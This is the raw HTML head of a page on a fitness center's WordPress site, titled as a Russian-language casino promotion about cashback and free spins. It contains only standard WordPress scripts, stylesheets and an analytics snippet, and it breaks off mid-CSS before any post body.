

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tifitnesscenter.com/uncategorized/%D0%BF%D1%80%D0%BE%D0%B2%D0%B5%D1%80%D0%B5%D0%BD%D0%BD%D0%BE%D0%B5-%D0%BA%D0%B0%D0%B7%D0%B8%D0%BD%D0%BE-gama-%D0%BA%D0%B5%D1%88%D0%B1%D1%8D%D0%BA-%D1%84%D1%80%D0%B8%D1%81%D0%BF%D0%B8%D0%BD%D1%8B/
body_size: 16889
content:
<!DOCTYPE html>
<html lang="en">
<head >
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<title>Проверенное казино Gama: Кешбэк, фриспины и промокоды Gama казино</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//code.ionicframework.com' />
<link rel="alternate" type="application/rss+xml" title="Thousand Islands Fitness Center, Alexandria Bay NY &raquo; Feed" href="https://tifitnesscenter.com/feed/" />
<link rel="canonical" href="https://tifitnesscenter.com/uncategorized/%d0%bf%d1%80%d0%be%d0%b2%d0%b5%d1%80%d0%b5%d0%bd%d0%bd%d0%be%d0%b5-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-gama-%d0%ba%d0%b5%d1%88%d0%b1%d1%8d%d0%ba-%d1%84%d1%80%d0%b8%d1%81%d0%bf%d0%b8%d0%bd%d1%8b/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/tifitnesscenter.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='digital-pro-css' href='https://tifitnesscenter.com/wp-content/themes/TI%20Fitness/style.css?ver=1.0.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://tifitnesscenter.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='google-fonts-css' href='//fonts.googleapis.com/css?family=Lora%3A400%2C400italic%2C700%2C700italic%7CPoppins%3A400%2C500%2C600%2C700%7COswald%3A300%2C400%2C700&#038;ver=1.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='ionicons-css' href='//code.ionicframework.com/ionicons/2.0.1/css/ionicons.min.css?ver=1.0.3' type='text/css' media='all' />
<script type="text/javascript" src="https://tifitnesscenter.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://tifitnesscenter.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://tifitnesscenter.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://tifitnesscenter.com/wp-json/wp/v2/posts/951" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tifitnesscenter.com/xmlrpc.php?rsd" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://tifitnesscenter.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftifitnesscenter.com%2Funcategorized%2F%25d0%25bf%25d1%2580%25d0%25be%25d0%25b2%25d0%25b5%25d1%2580%25d0%25b5%25d0%25bd%25d0%25bd%25d0%25be%25d0%25b5-%25d0%25ba%25d0%25b0%25d0%25b7%25d0%25b8%25d0%25bd%25d0%25be-gama-%25d0%25ba%25d0%25b5%25d1%2588%25d0%25b1%25d1%258d%25d0%25ba-%25d1%2584%25d1%2580%25d0%25b8%25d1%2581%25d0%25bf%25d0%25b8%25d0%25bd%25d1%258b%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://tifitnesscenter.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftifitnesscenter.com%2Funcategorized%2F%25d0%25bf%25d1%2580%25d0%25be%25d0%25b2%25d0%25b5%25d1%2580%25d0%25b5%25d0%25bd%25d0%25bd%25d0%25be%25d0%25b5-%25d0%25ba%25d0%25b0%25d0%25b7%25d0%25b8%25d0%25bd%25d0%25be-gama-%25d0%25ba%25d0%25b5%25d1%2588%25d0%25b1%25d1%258d%25d0%25ba-%25d1%2584%25d1%2580%25d0%25b8%25d1%2581%25d0%25bf%25d0%25b8%25d0%25bd%25d1%258b%2F&#038;format=xml" />
<link rel="icon" href="https://tifitnesscenter.com/wp-content/themes/TI%20Fitness/images/favicon.ico" />
<link rel="pingback" href="https://tifitnesscenter.com/xmlrpc.php" />
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-52218338-38', 'auto');
  ga('send', 'pageview');

</script><style type="text/css">.site-title a { background: url(https://tifitnesscenter.com/wp-content/uploads/2024/01/1000islandfitness.png) no-repeat !important; }</style>
<link rel="canonical" href="https://tifitnesscenter.com/uncategorized/%d0%bf%d1%80%d0%be%d0%b2%d0%b5%d1%80%d0%b5%d0%bd%d0%bd%d0%be%d0%b5-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-gama-%d0%ba%d0%b5%d1%88%d0%b1%d1%8d%d0%ba-%d1%84%d1%80%d0%b8%d1%81%d0%bf%d0%b8%d0%bd%d1%8b/" />

		<style type="text/css" id="wp-custom-css">
			body {
	background-color: #eee;
	color: #000;
	font-family: 'Oswald', sans-serif;
	font-size: 19px;
	font-size: 1.9rem;
	font-weight: 400;
	line-height: 1.6;
	margin: 0;
	-webkit-font-smoothing: antialiased;
}

a {
	border-bottom: 1px dotted #b00606;
	color: #b00606;
	text-decoration: none;
}

a:focus,
a:hover {
	border-bottom: 1px dotted #b00606;
	color: #b00606;
}


/* Site Header
---------------------------------------------------------------------------------------------------- */

.site-header {
	background-color: #000;
	padding: 28px 30px;
	position: fixed;
	top: 0;	
	width: 100%;
	z-index: 999;
}

.site-header.shrink {
	border-bottom: 1px solid #eee;
	padding: 18px 30px;
}

.admin-bar .site-header {
	top: 32px;
}

/* Site Navigation
---------------------------------------------------------------------------------------------------- */

.genesis-nav-menu {
	clear: both;
	line-height: 1;
	width: 100%;
}

.genesis-nav-menu .menu-item {
	display: inline-block;
	text-align: left;
}

.genesis-nav-menu a {
	border-bottom-width: 0;
	color: #c20303;
	display: block;
	font-family: 'Oswald', sans-serif;
	font-size: 16px;
	font-size: 1.6rem;
	font-weight: 700;
	letter-spacing: 0.5px;
	padding: 10px;
	text-transform: uppercase;
}

.genesis-nav-menu a:focus,
.genesis-nav-menu a:hover,
.genesis-nav-menu .current-menu-item > a {
	color: #d3d1d1;
}

.genesis-nav-menu .sub-menu {
	background-color: #fff;
	left: -9999px;
	opacity: 0;
	position: absolute;
}

.genesis-nav-menu .sub-menu,
.genesis-nav-menu .sub-menu a {
	width: 180px;
}

.genesis-nav-menu .sub-menu .sub-menu {
	margin: -44px 0 0 179px;
}

.genesis-nav-menu .sub-menu a {
	border: 1px solid #eee;
	border-top: 0;
	padding: 15px;
	position: relative;
}

.genesis-nav-menu .menu-item:hover {
	position: static;
}

.genesis-nav-menu .menu-item:hover > .sub-menu {
	left: auto;
	opacity: 1;
}

/* Headings
--------------------------------------------- */

h1,
h2,
h3,
h4,
h5,
h6 {
	color: #b00606;
	font-family: 'Oswald', sans-serif;
	font-weight: 400;
	line-height: 1.2;
	margin: 0 0 20px;
}

h1 {
	font-size: 36px;
	font-size: 3.6rem;
}

h2 {
	font-size: 30px;
	font-size: 3rem;
}

h3 {
	font-size: 28px;
	font-size: 2.8rem;
}

.comment-respond h3,
.entry-comments h3 {
	font-size: 36px;
	font-size: 3.6rem;
	letter-spacing: -2px;
	margin-bottom: 60px;
	margin-top: 100px;
}

h4 {
	font-size: 24px;
	font-size: 2.4rem;
}

.entry-content h4 {
	font-size: 20px;
	font-size: 2rem;
	letter-spacing: -1px;
	margin-top: 60px;
}

h5 {
	font-size: 20px;
	font-size: 2rem;
}

h6 {
	font-size: 18px;
	font-size: 1.8rem;
}

	
	/* Footer Widgets
---------------------------------------------------------------------------------------------------- */

.footer-widgets {
	background-color: #b00606;
	border-top: 5px solid #fff;
	clear: both;
	text-align: center;
}

.footer-widgets-1,
.footer-widgets-2,
.footer-widgets-3 {
	float: left;
	padding: 40px 4%;
}

.footer-widgets-1 {
	background-color: #000;
	text-align: right;
	width: 25%;
}

.footer-widgets-2 {
	text-align: left;
	width: 39.8%;
}

.footer-widgets-3 {
	padding-left: 0;
	text-align: left;
	width: 35%;
}

.footer-widgets .widget {
	margin-bottom: 30px;
}

.footer-widgets h1,
.footer-widgets h2,
.footer-widgets h3,
.footer-widgets h4,
.footer-widgets h5,
.footer-widgets h6 {
	color: #000;
}

.footer-widgets p {
	margin-bottom: 5px;
}

.footer-widgets p:last-child,
.footer-widgets .widget:last-child {
	margin-bottom: 0;
}

.footer-widgets .widget-title {
	font-size: 22px;
	font-size: 2.2rem;
	letter-spacing: -1px;
}

.footer-widgets,
.footer-widgets a,
.footer-widgets p,
.footer-widgets .widget-title {
	color: #fff;
}

.footer-widgets a {
	border-bottom-width: 0;
	font-family: 'Oswald', sans-serif;
	font-size: 14px;
	font-size: 1.4rem;
	font-weight: 600;
	letter-spacing: 0.5px;
}

.footer-widgets a:focus,
.footer-widgets a:hover {
	color: #1f4696;
	text-decoration: underline;
}

.footer-widgets .footer-widgets-1 a:focus,
.footer-widgets .footer-widgets-1 a:hover {
	color: #1f4696;
}

.footer-widgets .simple-social-icons ul {
	margin-top: 10px !important;
}

.footer-widgets .simple-social-icons ul li {
	margin: 0px 12px 12px 0 !important;
}

.footer-widgets .simple-social-icons ul li a {
	padding: 15px !important;
}


/* Site Footer
---------------------------------------------------------------------------------------------------- */

.site-footer {
	padding: 28px;
	text-align: center;
}

.site-footer a,
.site-footer p {
	border-bottom-width: 0;
	color: #000;
}

.site-footer a:focus,
.site-footer a:hover {
	color: #b00606;
	text-decoration: underline;
}

.site-footer p {
	font-size: 14px;
	font-size: 1.4rem;
	margin-bottom: 0;
}



@media only screen and (max-width: 800px) {

	.site-inner {
		margin-top: 0;
	}

	.content-sidebar .content,
	.content-sidebar .sidebar,
	.footer-widgets-1,
	.footer-widgets-2,
	.footer-widgets-3,
	.header-image .site-title > a,
	.js .genesis-nav-menu .sub-menu,
	.js .genesis-nav-menu .sub-menu a,
	.sidebar-content .content,
	.sidebar-content .sidebar,
	.site-header {
		width: 100%;
	}

	.site-header {
		position: inherit;
		text-align: center;
	}
	
	.header-image .nav-primary:not(button) {
		background: #fff;
		margin-top: 0;
		padding-bottom: 20px;
	}

	.content-sidebar .content,
	.content-sidebar .sidebar,
	.nav-primary,
	.sidebar-content .content,
	.sidebar-content .sidebar,
	.title-area {
		float: none;
	}
	
	.js .nav-primary .sub-menu a {
		background: none;
		border: none;
	}

	.js nav {
		display: none;
		position: relative;
	}

	.js nav .wrap {
		padding: 0;
	}

	.js nav.pagination {
		display: block;
	}

	.menu-toggle,
	.sub-menu-toggle {
		background: none;
		border-radius: 0;
		border-width: 0;
		color: #fff;
		display: block;
		margin: 0 auto;
		overflow: hidden;
		text-align: center;
		visibility: visible;
	}
	
	.menu-toggle:hover,
	.menu-toggle:focus,
	.sub-menu-toggle:hover,
	.sub-menu-toggle:focus {
		background: none;
		border-width: 0;
	}

	.menu-toggle {
		padding-bottom: 0;
		padding-top: 10px;
		position: relative;
		right: 0;
		z-index: 1000;
		width: 100%;
	}

	.menu-toggle:before,
	.menu-toggle.activated:before {
		color: #fff;
		content: "\f130";
		display: inline-block;
		font: normal 20px/1 'ionicons';
		margin: 0 auto;
		padding-right: 10px;
		text-rendering: auto;
		-webkit-transform: translate(0, 0);
		-ms-transform:     translate(0, 0);
		transform:         translate(0, 0);
		vertical-align: middle;
	}

	.sub-menu-toggle {
		float: right;
		padding: 8px 18px;
		position: absolute;
		right: 0;
		top: 0;
		z-index: 100;
	}

	.sub-menu-toggle:before {
		content: "\f3d0";
		display: inline-block;
		font: normal 16px/1 'ionicons';
		text-rendering: auto;
		-webkit-transform: translate(0, 0);
		-ms-transform:     translate(0, 0);
		transform:         translate(0, 0);
	}

	.sub-menu-toggle.activated:before {
		content: "\f3d8";
	}

	.js .genesis-nav-menu .menu-item {
		display: block;
		float: none;
		margin-top: 1px;
		margin-bottom: 1px;
		position: relative;
		text-align: left;
	}

	.js .genesis-nav-menu .menu-item:hover {
		position: relative;
	}

	.js .genesis-nav-menu .menu-item a {
		border: none;
		padding: 10px;
		width: 100%;
	}

	.js .genesis-nav-menu .menu-item a:hover,
	.js .genesis-nav-menu .sub-menu {
		border: none;
	}

	.js .genesis-nav-menu .menu-item > a:focus ul.sub-menu,
	.js .genesis-nav-menu .menu-item > a:focus ul.sub-menu .sub-menu {
		left: 0;
		margin-left: 0;
	}

	.js .genesis-nav-menu > .menu-item-has-children > a:after {
		content: none;
	}

	.js .genesis-nav-menu .sub-menu {
		clear: both;
		display: none;
		margin: 0;
		opacity: 1;
		padding-left: 15px;
		position: static;
		width: 100%;
	}

	.js .genesis-nav-menu .sub-menu .sub-menu {
		margin: 0;
	}

	.js .genesis-nav-menu .sub-menu a {
		border: none;
	}

	.js nav button:hover,
	.js .menu-toggle:hover,
	.js .nav-primary {
		color: #fff;
	}

	.js nav button:focus,
	.js .menu-toggle:focus {
		color: #fff;
	}

	.content {
		margin-bottom: 0;
		margin-top: 0;
		padding-bottom: 8%;
		padding-left: 5%;
		padding-right: 5%;
	}

	.page .entry-header,
	.single .entry-header {
		max-width: 100%;
	}

	.entry-content {
		margin-left: 0;
		margin-right: 0;
	}

	.entry-header {
		clear: both;
		margin: 0;
	}

	img.alignleft.entry-image,
	img.alignright.entry-image,
	.full-width-content img.pull {
		margin-left: 0;
		margin-right: 0;
	}

	img.alignleft.entry-image,
	img.alignright.entry-image {
		display: block;
		float: left;
		margin-bottom: 30px;
		max-width: 100%;
	}

	.comment-list ul.children {
		margin-left: 0;
	}

	.footer-widgets-1,
	.footer-widgets-2,
	.footer-widgets-3 {
		padding: 8% 5%;
	}

	.footer-widgets-1,
	.page .entry-header,
